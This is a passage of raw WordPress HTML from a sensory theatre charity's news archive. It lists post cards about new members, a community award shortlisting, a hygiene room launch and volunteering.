class="fusion-post-cards-archives-tb" data-infinite-post-class="post" ><div class="fusion-post-cards fusion-post-cards-1 fusion-grid-archive fusion-grid-columns-3" style="--awb-dots-align:center;--awb-columns:3;--awb-row-spacing:80px;"><ul class="fusion-grid fusion-grid-3 fusion-flex-align-items-flex-start fusion-grid-posts-cards fusion-grid-container-infinite" data-pages="1"><li class="fusion-layout-column fusion_builder_column fusion-builder-column-12 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 postim" data-layout="static" style="--awb-border-radius-top-left:12px;--awb-border-radius-top-right:12px;--awb-border-radius-bottom-right:12px;--awb-border-radius-bottom-left:12px;"><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://h2hsensorytheatre.com/exciting-new-additions-to-head2head/" aria-label="Exciting New Additions to Head2Head">
							<img decoding="async" width="1200" height="600" src="https://h2hsensorytheatre.com/wp-content/uploads/2024/07/New-members.jpg" class="attachment-full size-full lazyload wp-post-image" alt="" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271200%27%20height%3D%27600%27%20viewBox%3D%270%200%201200%20600%27%3E%3Crect%20width%3D%271200%27%20height%3D%27600%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2024/07/New-members.jpg" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2024/07/New-members-200x100.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2024/07/New-members-400x200.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2024/07/New-members-600x300.jpg 600w, https://h2hsensorytheatre.com/wp-content/uploads/2024/07/New-members-800x400.jpg 800w, https://h2hsensorytheatre.com/wp-content/uploads/2024/07/New-members.jpg 1200w" data-sizes="auto" />			</a>
							</div>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:40px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-3 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-top:10px;--awb-margin-bottom:10px;"><p><a href="https://h2hsensorytheatre.com/category/news/" title="News">News</a> / <a href="https://h2hsensorytheatre.com/category/volunteering/" title="Volunteering">Volunteering</a></p>
</div><div class="fusion-title title fusion-title-3 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-link-color:var(--awb-color8);--awb-link-hover-color:var(--awb-color4);"><h4 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://h2hsensorytheatre.com/exciting-new-additions-to-head2head/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Exciting New Additions to Head2Head</a></h4></div><div class="fusion-text fusion-text-4 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-bottom:10px;"><p>July 31, 2024</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:1px;--button_line_height:var(--awb-typography3-line-height);--button_padding-top:0px;--button_padding-right:0px;--button_padding-bottom:0px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/exciting-new-additions-to-head2head/" id="done2"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:30px;--awb-padding-left:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:-40px;--awb-spacing-right-large:22px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:22px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:22px;--awb-spacing-left-medium:22px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-7 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:1px;--button_border_width-left:0px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:0px;--button_padding-bottom:20px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/exciting-new-additions-to-head2head/" id="done"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-13 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 postim" data-layout="static" style="--awb-border-radius-top-left:12px;--awb-border-radius-top-right:12px;--awb-border-radius-bottom-right:12px;--awb-border-radius-bottom-left:12px;"><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://h2hsensorytheatre.com/accessible-theatre-finalist/" aria-label="Head2Head Finalist in Community Hero Award ">
							<img decoding="async" width="1000" height="750" src="https://h2hsensorytheatre.com/wp-content/uploads/2023/09/festival.jpg" class="attachment-full size-full lazyload wp-post-image" alt="Theatre props and puppets at festival" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271000%27%20height%3D%27750%27%20viewBox%3D%270%200%201000%20750%27%3E%3Crect%20width%3D%271000%27%20height%3D%27750%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2023/09/festival.jpg" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2023/09/festival-200x150.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2023/09/festival-400x300.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2023/09/festival-600x450.jpg 600w, https://h2hsensorytheatre.com/wp-content/uploads/2023/09/festival-800x600.jpg 800w, https://h2hsensorytheatre.com/wp-content/uploads/2023/09/festival.jpg 1000w" data-sizes="auto" />			</a>
							</div>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:40px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-5 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-top:10px;--awb-margin-bottom:10px;"><p><a href="https://h2hsensorytheatre.com/category/donations/" title="Donations">Donations</a> / <a href="https://h2hsensorytheatre.com/category/news/" title="News">News</a> / <a href="https://h2hsensorytheatre.com/category/volunteering/" title="Volunteering">Volunteering</a></p>
</div><div class="fusion-title title fusion-title-4 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-link-color:var(--awb-color8);--awb-link-hover-color:var(--awb-color4);"><h4 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://h2hsensorytheatre.com/accessible-theatre-finalist/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Head2Head Finalist in Community Hero Award </a></h4></div><div class="fusion-text fusion-text-6 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-bottom:10px;"><p>September 26, 2023</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-8 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:1px;--button_line_height:var(--awb-typography3-line-height);--button_padding-top:0px;--button_padding-right:0px;--button_padding-bottom:0px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/accessible-theatre-finalist/" id="done2"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:30px;--awb-padding-left:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:-40px;--awb-spacing-right-large:22px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:22px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:22px;--awb-spacing-left-medium:22px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-9 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:1px;--button_border_width-left:0px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:0px;--button_padding-bottom:20px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/accessible-theatre-finalist/" id="done"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-14 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 postim" data-layout="static" style="--awb-border-radius-top-left:12px;--awb-border-radius-top-right:12px;--awb-border-radius-bottom-right:12px;--awb-border-radius-bottom-left:12px;"><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://h2hsensorytheatre.com/celebrities-gather-at-accessible-theatre-to-celebrate-launch-of-hygiene-room/" aria-label="Celebrities gather at accessible theatre to celebrate launch of Hygiene Room">
							<img decoding="async" width="2560" height="1928" src="https://h2hsensorytheatre.com/wp-content/uploads/2023/07/PXL_20230710_185756007-scaled.jpg" class="attachment-full size-full lazyload wp-post-image" alt="Group of 7 people sing signing together in red tops one is in a wheelchair" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%272560%27%20height%3D%271928%27%20viewBox%3D%270%200%202560%201928%27%3E%3Crect%20width%3D%272560%27%20height%3D%271928%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2023/07/PXL_20230710_185756007-scaled.jpg" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2023/07/PXL_20230710_185756007-200x151.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2023/07/PXL_20230710_185756007-400x301.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2023/07/PXL_20230710_185756007-600x452.jpg 600w, https://h2hsensorytheatre.com/wp-content/uploads/2023/07/PXL_20230710_185756007-800x602.jpg 800w, https://h2hsensorytheatre.com/wp-content/uploads/2023/07/PXL_20230710_185756007-1200x904.jpg 1200w, https://h2hsensorytheatre.com/wp-content/uploads/2023/07/PXL_20230710_185756007-scaled.jpg 2560w" data-sizes="auto" />			</a>
							</div>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-4 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:40px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-7 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-top:10px;--awb-margin-bottom:10px;"><p><a href="https://h2hsensorytheatre.com/category/news/" title="News">News</a> / <a href="https://h2hsensorytheatre.com/category/volunteering/" title="Volunteering">Volunteering</a></p>
</div><div class="fusion-title title fusion-title-5 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-link-color:var(--awb-color8);--awb-link-hover-color:var(--awb-color4);"><h4 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://h2hsensorytheatre.com/celebrities-gather-at-accessible-theatre-to-celebrate-launch-of-hygiene-room/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">Celebrities gather at accessible theatre to celebrate launch of Hygiene Room</a></h4></div><div class="fusion-text fusion-text-8 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-bottom:10px;"><p>July 13, 2023</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-10 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:1px;--button_line_height:var(--awb-typography3-line-height);--button_padding-top:0px;--button_padding-right:0px;--button_padding-bottom:0px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/celebrities-gather-at-accessible-theatre-to-celebrate-launch-of-hygiene-room/" id="done2"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-5 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:30px;--awb-padding-left:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:-40px;--awb-spacing-right-large:22px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:22px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:22px;--awb-spacing-left-medium:22px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-11 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:1px;--button_border_width-left:0px;--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:var(--awb-typography3-font-size);--button_line_height:var(--awb-typography3-line-height);--button_padding-top:20px;--button_padding-right:0px;--button_padding-bottom:20px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/celebrities-gather-at-accessible-theatre-to-celebrate-launch-of-hygiene-room/" id="done"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div></div></div></li>
<li class="fusion-layout-column fusion_builder_column fusion-builder-column-15 fusion-flex-column post-card fusion-grid-column fusion-post-cards-grid-column" style="--awb-bg-blend:overlay;--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-classic-product-image-wrapper fusion-woo-product-image fusion-post-card-image fusion-post-card-image-1 postim" data-layout="static" style="--awb-border-radius-top-left:12px;--awb-border-radius-top-right:12px;--awb-border-radius-bottom-right:12px;--awb-border-radius-bottom-left:12px;"><div  class="fusion-image-wrapper" aria-haspopup="true">
							<a href="https://h2hsensorytheatre.com/5-reasons-why-volunteering-could-be-the-best-thing-you-do-this-summer/" aria-label="5 reasons why volunteering could be the best thing you do this summer">
							<img decoding="async" width="1536" height="2048" src="https://h2hsensorytheatre.com/wp-content/uploads/2023/06/The-Dawnay9-Archie.jpg" class="attachment-full size-full lazyload wp-post-image" alt="volunteer in Surrey" srcset="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%271536%27%20height%3D%272048%27%20viewBox%3D%270%200%201536%202048%27%3E%3Crect%20width%3D%271536%27%20height%3D%272048%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://h2hsensorytheatre.com/wp-content/uploads/2023/06/The-Dawnay9-Archie.jpg" data-srcset="https://h2hsensorytheatre.com/wp-content/uploads/2023/06/The-Dawnay9-Archie-200x267.jpg 200w, https://h2hsensorytheatre.com/wp-content/uploads/2023/06/The-Dawnay9-Archie-400x533.jpg 400w, https://h2hsensorytheatre.com/wp-content/uploads/2023/06/The-Dawnay9-Archie-600x800.jpg 600w, https://h2hsensorytheatre.com/wp-content/uploads/2023/06/The-Dawnay9-Archie-800x1067.jpg 800w, https://h2hsensorytheatre.com/wp-content/uploads/2023/06/The-Dawnay9-Archie-1200x1600.jpg 1200w, https://h2hsensorytheatre.com/wp-content/uploads/2023/06/The-Dawnay9-Archie.jpg 1536w" data-sizes="auto" />			</a>
							</div>
</div><div class="fusion-builder-row fusion-builder-row-inner fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:104% !important;max-width:104% !important;margin-left: calc(-4% / 2 );margin-right: calc(-4% / 2 );"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-6 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:20px;--awb-padding-left:20px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:1.92%;--awb-margin-bottom-large:0px;--awb-spacing-left-large:1.92%;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:1.92%;--awb-spacing-left-medium:1.92%;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-margin-bottom-small:40px;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-9 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-top:10px;--awb-margin-bottom:10px;"><p><a href="https://h2hsensorytheatre.com/category/news/" title="News">News</a> / <a href="https://h2hsensorytheatre.com/category/volunteering/" title="Volunteering">Volunteering</a></p>
</div><div class="fusion-title title fusion-title-6 fusion-sep-none fusion-title-center fusion-title-text fusion-title-size-four" style="--awb-margin-top:0px;--awb-margin-bottom:0px;--awb-link-color:var(--awb-color8);--awb-link-hover-color:var(--awb-color4);"><h4 class="fusion-title-heading title-heading-center" style="margin:0;"><a href="https://h2hsensorytheatre.com/5-reasons-why-volunteering-could-be-the-best-thing-you-do-this-summer/" class="awb-custom-text-color awb-custom-text-hover-color" target="_self">5 reasons why volunteering could be the best thing you do this summer</a></h4></div><div class="fusion-text fusion-text-10 fusion-text-no-margin" style="--awb-content-alignment:center;--awb-font-size:16px;--awb-letter-spacing:0.015em;--awb-margin-bottom:10px;"><p>June 8, 2023</p>
</div><div ><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-12 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 18%),var(--awb-color4-a));--button_accent_hover_color:var(--awb-color5);--button_border_hover_color:var(--awb-color4);--button_gradient_top_color:var(--awb-color1);--button_gradient_bottom_color:var(--awb-color1);--button_gradient_top_color_hover:var(--awb-color1);--button_gradient_bottom_color_hover:var(--awb-color1);--button_text_transform:var(--awb-typography3-text-transform);--button_font_size:1px;--button_line_height:var(--awb-typography3-line-height);--button_padding-top:0px;--button_padding-right:0px;--button_padding-bottom:0px;--button_padding-left:0px;--button_typography-letter-spacing:var(--awb-typography3-letter-spacing);--button_typography-font-family:var(--awb-typography3-font-family);--button_typography-font-weight:var(--awb-typography3-font-weight);--button_typography-font-style:var(--awb-typography3-font-style);" target="_self" href="https://h2hsensorytheatre.com/5-reasons-why-volunteering-could-be-the-best-thing-you-do-this-summer/" id="done2"><span class="fusion-button-text">continue reading</span><i class="awb-touroperator-arrow-1 button-icon-right" aria-hidden="true"></i></a></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-7 fusion_builder_column_inner_1_1 1_1 fusion-flex-column" style="--awb-padding-top:25px;--awb-padding-right:30px;--awb-padding-left:30px;--awb-overflow:hidden;--awb-bg-color:var(--awb-color1);--awb-bg-color-hover:var(--awb-color1);--awb-bg-size:cover;--awb-border-radius:12px 12px 12px 12px;--awb-width-large:100%;--awb-margin-top-large:-40px;--awb-spacing-right-large:22px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:22px;--awb-width-medium:100%;--awb-order-medium:0;--awb-spacing-right-medium:22px;--awb-spacing-left-medium:22px;--awb-width-small:100%;--awb-order-small:0;--awb-spacing-right-small:1.92%;--awb-spacing-left-small:1.92%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div style="text-align:center;"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-13 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:var(--awb-color5);--button_border_color:hsla(calc(var(--awb-color4-h) + 46),var(--awb-color4-s),calc(var(--awb-color4-l) - 